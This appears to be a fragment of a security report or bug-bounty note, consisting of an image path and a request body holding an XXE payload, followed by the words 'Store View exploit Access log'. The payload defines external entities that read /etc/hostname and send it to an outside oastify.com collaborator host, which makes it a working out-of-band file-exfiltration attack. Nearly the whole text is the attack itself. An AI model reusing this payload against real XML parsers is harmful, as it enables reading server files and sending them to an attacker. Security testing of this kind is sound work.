 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://cfvodoc5c6s4y4t4akome46mldr4fvajz.oastify.com/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log